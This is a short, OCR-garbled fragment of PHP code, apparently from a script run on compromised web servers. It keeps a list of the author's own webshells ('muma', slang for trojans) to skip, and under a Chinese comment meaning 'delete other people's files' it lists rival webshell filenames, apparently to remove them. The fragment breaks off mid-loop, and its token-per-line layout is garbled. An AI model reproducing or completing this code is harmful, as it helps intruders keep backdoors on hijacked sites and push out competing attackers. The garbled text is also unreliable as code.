
'bam.php'
,

'bam1.php'
,

'us.php'
,

'xmlrpc.php'
,

'config.php'
,

'template_init'
                );

foreach
(
$my_mumas
as
$ama
 ){

if
 (
$file
 === 
$ama
){

echo
(
'ignore my muma in '
.
$path
.
'<br
continue
;

                }

            }

// 删掉被人的文件
$see_mumas
 = 
array
(

"exe.php"
,

'dd.php'
,

'dnn.php'
,

'no_basdir.php'
            );

for
(
$i
=
0
;
$i
<
count
(
$see_mumas
);
$i
++){

$amuma
 = 
$see_mumas
[
$i
];
